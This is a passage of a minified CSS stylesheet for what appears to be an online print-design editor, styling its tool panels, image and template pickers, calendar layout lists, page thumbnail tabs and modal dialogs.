button:hover{background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button:hover:before,.action-tools .show .dropdown-menu li button:hover:before{opacity:0}.action-tools .active .dropdown-menu li .custom-checkbox,.action-tools .show .dropdown-menu li .custom-checkbox{margin-left:.7rem}.action-tools .active .dropdown-menu li .custom-checkbox label,.action-tools .show .dropdown-menu li .custom-checkbox label{padding-left:0}.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::after,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::after{top:0}.action-tools .active .dropdown-menu .tool-hide-show,.action-tools .show .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.tool-hide-show{padding:.7rem 2rem 0}.left-panel-tools{float:left;width:100%;position:relative;z-index:5;border-right:1px solid #ccc}.left-panel-tools .left-bottom{position:absolute;left:0;bottom:0;width:100%;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);border-top:1px solid #ccc;border-right:1px solid #ccc;padding:0;height:auto;z-index:9999}.left-panel-tools .left-bottom .btn-secondary{padding:.2rem .5rem;margin:.5rem}.left-panel-tools .left-bottom .btn-primary{padding:.2rem .5rem}.tools-btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0);padding:.7rem .5rem;margin:0 .2rem 0 0;box-shadow:none}.tools-btn:hover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}.tools-btn.tools-btn-close{background:#fff;border:1px solid #ccc;border-bottom-color:#fff}.tools-btn>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:50px}.personalize-tools{text-align:center;width:100%;float:left;white-space:nowrap;height:58px;overflow-y:hidden;overflow-x:auto;margin:0;position:relative;z-index:99;background:#eee}.personalize-tools li{width:20%;margin-bottom:1px;display:inline-block;vertical-align:top}.personalize-tools li button{cursor:pointer;color:#fff;padding:.7rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#167097}.personalize-tools li button:before{content:"";position:absolute;left:0;top:0;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.personalize-tools li button>span{position:relative}.personalize-tools li button .tool-icon i{display:block;padding-bottom:.3rem}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:.2rem}.personalize-tools li button .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.personalize-tools li button:hover{color:#fff;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.personalize-tools li button:hover:before{opacity:0}.personalize-tools .active,.personalize-tools .show{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-tools .active button,.personalize-tools .show button{color:#0184bc;background:#fff}.personalize-tools .active button:before,.personalize-tools .show button:before{opacity:0}.personalize-tools .active button:hover,.personalize-tools .show button:hover{color:#0184bc;background:#fff}.personalize-tools .info-text-area{margin-top:3.5rem;width:98%;cursor:default;padding-right:.3rem}.personalize-tools .info-text-area>span{display:inline-block;margin:.1rem 0;clear:both;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis}.personalize-tools .info-text-area>span.safe-line{border-bottom:1px dotted green;color:green}.personalize-tools .info-text-area>span.cut-line{border-bottom:1px dotted red;color:red}.personalize-tools .info-text-area>span.bleed-line{border-bottom:1px solid #333;color:#333}.personalize-tools .info-text-area .btn-secondary{margin-top:.5rem;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis;text-align:right}.personalize-panel{background:#fff;float:left;width:100%;height:calc(100vh - 130px);overflow:hidden}.personalize-panel .ops-loader{z-index:1039}.personalize-panel>div.profile-personalization{padding-bottom:0}.personalize-panel>div{padding:1rem 1.3rem;position:relative}.personalize-panel .section-header{font-style:italic;color:#0184bc;margin:0 0 .3rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:#0184bc;margin:.9rem 0 .3rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.3rem;cursor:default}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.15rem}.personalize-panel .hide-tab .nav-tabs{display:none}.personalize-panel .nav-fill .nav-tabs .nav-item{-ms-flex:1 1 50%;flex:1 1 50%}.personalize-panel .nav-tabs{border-bottom-color:#e6e6e6;background:#eee}.personalize-panel .nav-tabs .nav-item .nav-link{padding:.5rem;border-top-width:2px;border-color:rgba(0,0,0,0);height:100%;background:rgba(0,0,0,0);border-right:1px solid #ccc}.personalize-panel .nav-tabs .nav-item .nav-link .tool-text{font-size:12px;font-size:.75rem}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:#0184bc}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc}.personalize-panel .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #ccc}.personalize-panel .tab-content{position:relative}.personalize-panel .user-page-layout{overflow:auto;max-height:calc(100vh - 235px)}.personalize-text-panel{padding:0 1.7rem 1rem;overflow-y:auto}.personalize-text-panel .text-action-btn{position:sticky;top:0;z-index:9;background:#fff;padding-top:1rem}.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 235px)}.personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit{overflow-x:visible}.personalize-text-panel .personalize-text-edit.block-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group{float:left;padding-top:.5rem}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-not-empty~.control-label,.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty:focus~.control-label{top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty~.control-label{top:17px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:36px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control:disabled{opacity:.5;filter:alpha(opacity=50)}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group{position:static}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .ng-empty~.control-label{top:19px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .form-control{width:auto}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .input-group-append:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group:last-child{margin-bottom:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .show{height:15px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .checkbox{margin-bottom:0}.personalize-image-panel{padding:3rem 1.7rem;overflow-y:auto}.personalize-image-panel .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.personalize-image-panel .form-group{margin-bottom:0}.personalize-image-panel .profile-personalization .form-group{margin-bottom:1rem}.personalize-image-panel #preview{display:inherit}.personalize-image-panel .thumbnail-small{height:60px;width:100%;background:#eee;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.personalize-image-panel .thumbnail-small img{max-width:100%;height:auto;max-height:60px}.personalize-image-panel .used-img-list{width:100%;max-height:330px;overflow-y:auto;padding-bottom:3rem;min-height:150px;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 320px);padding-bottom:0}.personalize-image-panel .used-img-list .used-img{margin:.3rem 0;text-align:center;width:30.35%}.personalize-image-panel .used-img-list .used-img .btn-xs{padding:.2rem}.personalize-image-panel .used-img-list .used-img:nth-child(3n+2){margin:.3rem .5rem}.personalize-image-panel .used-img-list .used-img .tooltip-inner{max-width:67px;padding:.3rem 0}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small{border-color:#0184bc}.personalize-image-panel .used-img-list .used-img.used-img-visible-hide{opacity:.3}.personalize-image-panel .used-img-list .used-img.used-img-disable{opacity:.3}.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .recent-image{padding:0}.personalize-image-panel .used-img-list .recent-image li{float:left;padding:.6rem;list-style:none}.personalize-image-panel .personalize-image-list .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc}.personalize-image-panel .personalize-image-list .section-header .btn-info{padding:.18rem .5rem;font-style:normal}.personalize-image-panel .img-action-btn{width:100%;bottom:0}.personalize-image-panel .img-action-btn .form-control{width:100%;margin-top:1rem}.personalize-image-panel .img-action-btn .img-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%;display:inline-block;text-align:left;padding-top:.5rem}.personalize-image-panel .img-action-btn .btn-link{padding-right:0;float:right}.personalize-image-panel .img-action-btn .auto-fill-used-image{float:left;padding-top:.2rem}.personalize-shape-panel{padding:2rem 1.7rem}.personalize-shape-panel .user-shapes{height:calc(100vh - 240px);overflow-y:auto;overflow-x:hidden}.personalize-shape-panel .row{padding-bottom:2.5rem}.personalize-shape-panel .row .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-shape-panel .row .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-shape-panel .row .shape-box a{color:#999;display:block}.personalize-shape-panel .row .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-template-panel{padding:3rem 1.7rem 1rem}.personalize-template-panel .user-template{overflow-y:auto;position:relative;height:calc(100vh - 250px);margin-bottom:1.5rem}.personalize-template-panel .user-template ul{float:left;width:100%;margin-bottom:3rem}.personalize-template-panel .user-template ul li{margin:.5rem 0}.personalize-template-panel .user-template ul li .user-img-thumbnail{width:100%;border:0;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail{background-color:rgba(0,0,0,0);height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail img{border:1px solid #ccc;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon{display:block;border:1px solid #ccc;width:100px;height:100px;margin:0 auto;display:flex;align-items:center;justify-content:center}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon .far{top:43%;position:relative}.personalize-template-panel .user-template ul li .user-img-thumbnail .img-caption{text-align:center;border-top:0;cursor:default}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:#0184bc}.personalize-clipart-panel{padding:1rem .8rem .5rem}.personalize-clipart-panel .selectize-control>.selectize-dropdown.ui-select-no-choice{position:static}.personalize-clipart-panel .nav-tabs{margin-bottom:1rem}.personalize-clipart-panel .user-template{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 250px)}.personalize-clipart-panel .user-template .shape-box{height:70px;display:flex;align-items:center;justify-content:center}.personalize-clipart-panel .user-template .shape-box img{max-height:60px}.personalize-clipart-panel .user-shapes{overflow-y:auto;overflow-x:hidden}.personalize-clipart-panel .user-shapes{padding-bottom:2.5rem}.personalize-clipart-panel .user-shapes .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-clipart-panel .user-shapes .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-clipart-panel .user-shapes .shape-box a{color:#999;display:block}.personalize-clipart-panel .user-shapes .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-background-panel{padding:3rem 1.7rem}.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px);overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;height:calc(100vh - 315px)}.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 355px)}.personalize-background-panel .background-panel .image-mask-list .shape-box{display:table;width:100%;margin:.5rem 0;text-align:center;height:62px;border:1px solid #ccc}.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:table-cell;vertical-align:middle;text-align:center}.personalize-background-panel .background-panel .image-mask-list .shape-box>a img{max-width:100%;max-height:60px;display:inline-block}.personalize-background-panel .background-panel .image-mask-list .shape-box>a .tooltip-inner{max-width:65px;padding:.3rem;white-space:pre-line}.personalize-background-panel .background-panel .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 375px)}.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 415px)}.personalize-background-panel .btn-clear{margin-left:1rem}.personalize-background-panel .form-group .bg-color-label+div{max-width:28px;display:inline-block}.personalize-background-panel .form-group .bg-color-label+div img{cursor:pointer;max-width:28px}.personalize-background-panel .background-panel.panel-disabled{cursor:not-allowed;pointer-events:none}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content{display:flex !important;position:absolute;top:0;bottom:0;width:100%;font-size:20px;font-size:1.25rem;left:0;font-weight:bold;padding:1rem;text-align:center;z-index:9;background:rgba(255,255,255,.8)}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content>span{align-self:flex-start;background:rgba(255,255,255,.67);padding:1rem 0}.personalize-background-panel .background-panel.panel-disabled label,.personalize-background-panel .background-panel.panel-disabled .btn{cursor:not-allowed}.personalize-background-panel .bg-color-label{float:left;padding:.5rem .5rem}.personalize-background-panel .user-img-thumbnail{height:inherit;border:0}.personalize-background-panel .user-img-thumbnail .thumbnail{background:#eee;border:1px solid #ccc}.personalize-background-panel .user-img-thumbnail .thumbnail:hover{border:1px solid #0184bc}.personalize-background-panel .thumbnail-small{height:61px;width:60px;background:#eee;border:1px solid #d7d7d7;text-align:center}.personalize-background-panel .thumbnail-small img{max-width:100%;height:auto}.personalize-background-panel .img-action-btn{padding:0 1rem}.personalize-background-panel .img-action-btn .btn-link.btn-xs{max-width:95px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.personalize-background-panel .fotolia-price{margin-top:.8rem;cursor:default}.personalize-background-panel .fotolia-price img{width:25px}.personalize-background-panel .fotolia-price>div{padding:0 .3rem;display:inline-block}.personalize-background-panel .background-position{padding:0;max-width:71px;float:left}.personalize-background-panel .background-position li{float:left;list-style:none;text-align:center}.personalize-background-panel .background-position li .btn-square{margin:0}.personalize-background-panel .background-position .top{width:100%}.personalize-background-panel .background-position .top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.personalize-background-panel .background-position .bottom{width:100%}.personalize-background-panel .background-position .bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.personalize-background-panel .background-position .left{margin-top:.1rem}.personalize-background-panel .background-position .left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.personalize-background-panel .background-position .right{margin-top:.1rem}.personalize-background-panel .background-position .right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.personalize-background-panel .background-position .reset{margin:.1rem}.personalize-background-panel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-background-panel .img-alert{padding:.3rem .4rem .1rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:1rem;display:inline-block}.personalize-background-panel .img-alert .far{vertical-align:top;margin-right:.5rem}.personalize-monthLayouts-panel .user-month-layout{width:100%;float:left;overflow-y:auto;height:calc(100vh - 240px)}.personalize-monthLayouts-panel .user-month-layout li .tooltip-inner{white-space:pre-line;word-break:break-all;max-width:90px}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail{width:100%}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-pageLayouts-panel .user-page-layout{position:relative;width:100%;float:left;overflow-y:auto;height:calc(90vh - 250px)}.personalize-pageLayouts-panel .user-page-layout li .tooltip-inner{max-width:65px}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail{width:100%}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-event-panel .section-header{padding:.3rem 0;margin:0 0 .5rem;border-bottom:1px solid #ccc}.personalize-event-panel .event-template .btn-xs{padding:.2rem .5rem 0}.personalize-event-panel .event-template .input-group{margin-bottom:0}.personalize-event-panel .event-template ul.list-unstyled{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 340px)}.personalize-event-panel .event-template .uib-datepicker-popup.dropdown-menu{left:-35px !important}.personalize-event-panel .event-list{float:left;width:100%}.personalize-event-panel .event-list label{margin:.1rem 0 0;font-weight:normal}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.personalize-event-panel .event-list .custom-col{max-width:37.333333%;-ms-flex:0 0 37.333333%;flex:1 0 37.333333%}.personalize-event-panel .event-list .custom-control{padding-left:1.25rem}.personalize-event-panel .event-list .custom-control .custom-control-label:before,.personalize-event-panel .event-list .custom-control .custom-control-label:after{left:-1.25rem}.sub-tab{border-bottom:1px solid #ddd}.sub-tab .btn-link{font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem .8rem;margin-bottom:-0.1rem}.sub-tab .btn-link.active{border-bottom:1px solid #0184bc}rx-page .tab-content{position:relative}rx-page .page-thumb-show-hide-checkbox{bottom:100px;right:10px;z-index:999;position:fixed}rx-page .page-thumb-show-hide-checkbox a{padding:.4rem .7rem 0;background:#f8f8f8;color:#0184bc;border-width:1px 1px 0 1px;border-style:solid;border-color:#ccc;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;cursor:pointer;display:block}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:40px}rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);height:100px;text-align:center;bottom:0;z-index:989;width:100%;overflow-x:auto;overflow-y:hidden;-ms-flex-wrap:wrap;flex-wrap:nowrap;position:fixed;display:block;white-space:nowrap}rx-page>.nav-tabs.no-thumb{height:40px}rx-page>.nav-tabs.no-thumb .preview-thumb{display:none}rx-page>.nav-tabs.no-thumb:before{bottom:39px}rx-page>.nav-tabs.no-thumb .page-show-hide{vertical-align:top}rx-page>.nav-tabs.no-thumb .page-show-hide>div{margin:.5rem 0 0 .8rem}rx-page>.nav-tabs.no-thumb .page-show-hide>div .btn-secondary{white-space:nowrap;max-width:auto;min-width:150px}rx-page>.nav-tabs:before{content:"";position:fixed;bottom:102px;height:1px;width:100%;background:#ccc}rx-page>.nav-tabs li{position:relative;display:inline-block}rx-page>.nav-tabs li.page-hide{display:none}rx-page>.nav-tabs li a{color:#666;display:block;padding:.4rem 0;margin:0 .5rem;font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;max-width:104px;border:1px solid rgba(0,0,0,0)}rx-page>.nav-tabs li a .preview-thumb{width:84px;height:64px;display:table-cell;vertical-align:middle;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #ccc;max-width:64px;max-height:64px}rx-page>.nav-tabs li a .tool-text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 .5rem;margin-top:.1rem}rx-page>.nav-tabs li a:hover,rx-page>.nav-tabs li a:focus{color:#0184bc;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}rx-page>.nav-tabs li[disabled]{opacity:.4;filter:alpha(opacity=40)}rx-page>.nav-tabs li[disabled] a{cursor:not-allowed}rx-page>.nav-tabs li[disabled] a:hover,rx-page>.nav-tabs li[disabled] a:focus{color:#666}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide.page-hide{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:1.5rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:normal;line-height:1.3}rx-page>.nav-tabs li.active a{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a .preview-thumb{background-color:rgba(0,0,0,0)}rx-page .studio_center_panel{background:#fdfdfd;overflow:hidden;position:relative}rx-page .studio_center_panel .canvas_panel{overflow:auto;height:calc(100vh - 162px);padding:1rem}rx-page .studio_center_panel .stage{overflow:auto;height:calc(100vh - 162px)}rx-page .studio_center_panel .rx-canvas{background:#fff;-webkit-box-shadow:0 0 20px rgba(204,204,204,.8);-moz-box-shadow:0 0 20px rgba(204,204,204,.8);box-shadow:0 0 20px rgba(204,204,204,.8);border:1px solid #999}rx-page .studio_center_panel .rx-canvas.transparent-background{background:conic-gradient(#fff 0.25turn, #f1f1f1 0.25turn 0.5turn, #fff 0.5turn 0.75turn, #f1f1f1 0.75turn) top left/25px 25px repeat}rx-page .single-page .studio_center_panel .canvas_panel{overflow:auto}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 73px)}.modal-dialog.modal-extra-full{width:100%;margin:0;max-width:none}.modal-dialog.modal-extra-full .modal-content{border:0}.modal-dialog.modal-extra-full .modal-content .modal-body{max-height:inherit;height:96vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor{max-height:inherit;height:90vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor .font-dropdown .selectize-dropdown{width:300px}.modal-dialog.modal-extra-full .modal-content .modal-body .modal-listing{height:90vh}.modal-dialog.modal-extra-full .modal-content .month-layout-editor .modal-body{height:100vh}.modal-full .modal-body{padding:0 1rem}.modal-backdrop.in{opacity:.7;filter:alpha(opacity=70)}.cat-nav{padding:0 .1rem;max-height:250px;overflow-y:auto}.cat-nav ul{padding:0}.cat-nav ul li{color:#333;padding:.3rem 0;cursor:pointer;list-style:none;display:flex;flex-wrap:wrap}.cat-nav ul li:hover{color:#0184bc}.cat-nav ul li i{padding:.25rem .5rem 0 0;color:#666}.cat-nav ul li i.fa-minus{padding-top:.4rem}.cat-nav ul li .selected{color:#0184bc}.cat-nav ul li ul{padding-left:1.5rem}.cat-nav ul li>div{flex:0 0 100%;max-width:100%}.modal-dialog{max-width:600px}.modal-dialog .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:97vh}.modal-dialog .modal-content .modal-header{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#ffffff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);padding:0 1rem}.modal-dialog .modal-content .modal-header .modal-title{margin:.25rem 0;cursor:default;font-weight:bold}.modal-dialog .modal-content .modal-header .close{color:#666;margin:0;opacity:1;filter:alpha(opacity=100);padding:.4rem 0 .4rem .4rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.7rem 1.5rem .5rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:#0184bc}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body{max-height:700px;overflow-y:auto}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:1px solid #ccc;padding-bottom:1rem;min-height:550px}.modal-dialog .modal-content .modal-body .modal-listing .qr-code-form .input-group-append .btn{line-height:1}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:1rem 0;position:relative;z-index:9}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus{font-size:8px;font-size:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default;line-height:1.7}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs{display:inline-flex;width:85%;overflow-x:auto;flex-wrap:nowrap}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a{border-bottom:2px solid rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a .tool-text{font-size:13px;font-size:.8125rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li.active a{border-bottom-color:var(--brand-primary);color:#54bcc7}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit;flex-wrap:wrap}.modal-dialog .modal-content .modal-body .modal-sidebar 